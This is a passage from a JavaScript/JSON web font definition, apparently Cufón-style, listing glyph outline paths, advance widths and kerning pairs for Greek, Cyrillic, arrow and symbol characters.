v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"